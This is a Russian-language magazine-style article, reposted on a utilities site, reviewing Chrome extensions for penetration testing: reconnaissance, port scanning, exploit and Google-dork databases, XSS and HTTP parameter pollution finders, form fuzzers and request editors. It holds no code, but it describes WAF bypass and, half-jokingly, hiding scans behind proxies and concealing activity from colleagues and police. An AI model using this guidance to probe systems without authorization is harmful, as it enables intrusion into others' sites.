|

|

|

|

Far Far |

WinNavigator WinNavigator |

Frigate Frigate |

Norton

Commander Norton

Commander |

WinNC WinNC |

Dos

Navigator Dos

Navigator |

Servant

Salamander Servant

Salamander |

Turbo

Browser Turbo

Browser |

|

|

Winamp,

Skins, Plugins Winamp,

Skins, Plugins |

Необходимые

Утилиты Необходимые

Утилиты |

Текстовые

редакторы Текстовые

редакторы |

Юмор Юмор |

|

|

|

File managers and best utilites |

Vulners — Гугл для хакера. Как устроен лучший поисковик по уязвимостям и как им пользоваться. Хакерский браузер

Инструменты хакеров работающие из браузера.

Вся прелесть cовременных браузеров состоит в том, что они могут заменить собой целый набор утилит, совершенно не вызывая подозрeний. Это уже не просто средства просмотра веб-страниц, а универсальные платформы для взаимодействия с любыми удаленными сервисами. Итак, открываем chrome://extensions/ или about:addons и аддон за аддоном превращаем браузер в мощное средство для пентеста.

Выполнение аудита безопасности подразумевает получение предварительного согласия владельца ресурса и в большинстве случаев требует наличия лицензии. Без них можно тестировать только собственный сайт. Ни редакция, ни автор не несут ответственности за любой вред, причиненный необдумaнным использованием описанных дополнений.

IP Address and Domain Information

Любой операции предшествует разведка, и с ней нам поможет расширение сайта TCPIPutils.com. Получив IP, он предоставляет много интересной информации о веб-странице, домене и провайдере, который ее хостит. Удобно, что на отдельной вкладке можно посмотреть свой текущий IP и увидеть, какой адрес твоего компьютера сейчас определяют сайты. Установить расширениеможно из официального магазина Chrome.



Shodan

Следующий этап после просмотра записей из открытых баз официальных регистраторов — это проверка сайта через теневой поисковик Shodan. Он также покажет владельца IP-адреса на карте, выдаст список открытых портов и сервисов на них, включая номер версии. Бесплатное расширение доступно на shodan.io и в магазине Chrome.

Поисковик для темной стороны

Port Scanner

Узнать еще больше об открытых портах на удаленном узле и выяснить их состояние в данный момент помогает расширение с говорящим названием Port Scanner. Написал его программист из Индии Ашок Мунишвара. Находясь на одной странице, можно сканировать сервер совершенно другой. Отдельными кнопками задается сканирование только открытых или уязвимых (наиболее часто используемых троянами) портов. Диапазон TCP-портов тоже задается вручную. Для удобства введенные адреса запоминаются — потом их можно выбрать из всплывающих подсказок по мере ввода.

C любой страницы сканируем любую



Proxy SwitchyOmega

Сканировать порты со своего IP-адреса может оказаться не лучшей идеей. Многие серверы оснащаются продвинутыми брандмауэрами и системами предотвращения вторжения, которые сочтут опрос портов началом атаки. Как минимум твой IP занесут в черный список. Как максимум — тебя навестят и не очень вежливо предложат ответить на пару вопросов. Избежать визита непрошеных гостей или хотя бы отсрочить его помогут анонимные прокси. Среди множества вариантов их использования это дополнение (ранее известное как Proxy SwitchySharp) предлагает довольно простой и удобный способ. Ставится Proxy SwitchyOmega в два клика и после настройки работает автоматически по заданным правилам.

Настройка правил для переключения прокси

EditThisCookie

Изменение идентификатора в куки

The Exploit Database

После сбора разведданных и предварительной подготовки пора приниматься за дело и отыскать на выбранном сайте уязвимости. Это расширение предоставляет удобный доступ к большой (и, что важнее, обновляемой) базе эксплоитов из архива Offensive Security. По умолчанию апдейты проверяются каждые пять минут, а все новые уязвимости сортируются по дате, типу, автору и описанию. Установить его можно из магазина Chrome. Оно отлично работает в паре с приложением GHDB.



GHDB (Google Hack Data Base)

Это приложение для Chrome с быстрым запуском из панели. В нем собраны примеры хитрых запросов, которые позволяют быстро отыскать через Google сетевое оборудование и веб-платформы с известными уязвимостями. В отдельный раздел включены типовые запросы для сетевых камер, систем видеонаблюдения и принтеров. Также своего раздела удостоились процедуры поиска встроенных учетных записей и специфических ошибок. На двух последних вкладках собраны разные примеры — от поиска директорий с урожаем ценных данных до конфигурационных файлов Cisco PIX. Ирония в том, что Google спокойно позволяет установить GHDB из собственного магазина.

Примеры хитрых поисковых запросов



XSS Rays

Мощный инструмент для тестов на проникновение с использованием XSS-атак. Включает в себя сканер уязвимостей, инспектор скриптов, инжектор форм, менеджер событий, а также функции обратной разработки. Может извлекать любые формы и даже позволяет редактировать их на лету, не меняя исходный объект. Умеет выполнять продвинутый поиск по ключевым словам, причем не только в теле HTML-страниц, но и в скриптах и внешних обработчиках событий. Помогает разобраться в структуре сложных сайтов и понять, как происходит обработка любой отображаемой или скрытой формы. Скачать XSS Rays также можно бесплатно.

Изучение содержимого форм



HPP Finder

Это расширение незаметно выполняет фоновую проверку сайта в активной вкладке. Оно ищет элементы веб-приложений, подверженных уязвимости HTTP Parameter Pollution. Во многих случаях атака по типу смешения границ параметров дает возможность обхода WAF и выполнения SQL-инжектов. Она работает там, где блокируются методы XSS. Подозрительные с точки зрения WAF запросы в таких элементах расщепляются на безобидные фрагменты, которые из-за особенностей обработки склеиваются в одну команду за счет использования одноименных параметров.HPP Finder использует метод, обнаруженный более пяти лет назад. Однако найденная уязвимость затрагивает фундаментальные недостатки RFC3986 и потому актуальна до сих пор. Исправить удается только ее проявление в конкретном приложении, и то не всегда.

HPP дополняет XSS и позволяет обойти WAF



Firebug Lite for Google Chrome

Firebug обеспечивает визуальный анализ исходного кода веб-страниц, таблиц CSS, скриптов и объектов DOM с возможностью исправлять содержимое каждой секции. При переходе по разным фрагментам кода соответствующие ему элементы страницы выделяются цветовой рамкой. Firebug помогает выяснить, как работает веб-приложение, и провести его аудит. Это одно из немногих расширений, которое можно скачать, но нельзя запустить на странице магазина Chrome из соображений безопасности.

Firebug — консоль, инспектор и отладчик

d3coder

При анализе содержимого веб-страниц и скриптов ты часто увидишь данные в формате Base64, ROT13 или другой кодировке. Также может понадобиться перевести в читаемый вид временные метки из разных систем отсчета, раскодировать URI/URL или посчитать какой-нибудь хеш. Со всеми этими задачами поможет справиться одно расширение — d3coder. Оно вызывается из контекстного меню и обладает хорошим набором функций, но его юзабилити еще далеко от совершенства. Например, результаты работы расширения часто отображаются во всплывающем окне без возможности выделения и копирования.



Form Fuzzer

Необычный инструмент для работы с формами любого типа, включая скрытые. Автоматически наполняет их заданным текстом или случайным набором символов определенной длины, чтобы можно было проверить их дальнейшую обработку на сайте. Также умеет отмечать чекбоксы, переключать «радиокнопки» и проверять другие интерактивные функции веб-страницы. Имеет множество настроек. В пентесте Form Fuzzer часто используется для ускорения XSS-атак и SQL-инжектов. Несмотря на такие качества, это расширение можно скачать в магазине Chrome.

FormFuzzer — изучаем интерактивные формы



Request Maker

Это расширение используется для отправки стандартных или измененных запросов на сервер и анализа ответных пакетов. Может применяться для подмены URL и модификации заголовков писем и поддерживает работу с формами. Также пригодится для атаки на веб-приложения путем изменения HTTP-запросов. По умолчанию Request Makerзапускается из меню «Дополнения» при нажатии кнопки «Параметры». Мини-справка встроена под каждым пунктом настроек, и ее стиль пылает сарказмом.

Request Maker — пусть тайное станет явным!



iMacros for Chrome

iMacros экономит время, позволяя автоматизировать рутинные операции. К примеру, при выполнении пентеста часто приходится повторять одни и те же действия на разных страницах сайта. iMacros может записать их и воспроизводить с заданными настройками. Типовые задачи уже есть в базе примеров, на которых легко создать собственные.

iMacros — хакер должен быть ленивым!

Web Developer

Очень удобное средство для быстрого изменения настроек. Web Developer умеет в один клик включать и отключать плагины, обработку JavaScript, вывод уведомлений и всплывающих окон. Имеет отдельные вкладки для управления cookies, CSS, интерактивными формами и загрузкой картинок. В разделе Tools содержится вьювер исходного кода веб-страниц и восемь инструментов валидации через внешние веб-сервисы, к которым можно добавить свои.



Panic Button Plus

Опытный хакер успевает съесть ноутбук до того, как его арестуют, но не всегда нужны столь кардинальные меры. Иногда достаточно просто спрятать вкладки от коллег, оставив безобидную страницу Google. Сделать это в один клик поможет кнопка Panic. Если боишься, что в ответственный момент рука может дрогнуть, то назначь команду маскировки по нажатию горячих клавиш. Повторная активация кнопки вернет все вкладки на свои места, поэтому лучше добавить парольную защиту в настройках.

В случае паники нажать на кнопку и выдавить монитор

[Всего голосов: 9 Средний: 3.8/5]

[Всего голосов: 9 Средний: 3.8/5] Вам может быть интересно также:

Last updated by cryptoworld at Ноябрь 18, 2016.

cryptoworld.su

Как взломать браузер через Метасплойт

В статье описывается пример как взломать браузер Internet Explorer 8 с устаревшей, однако, рабочей средой Java 6, являющийся интернет-обозревателем в ОС Windows 7. Это яркий пример того, как опасно пользоваться приложениями необновлённых версий.
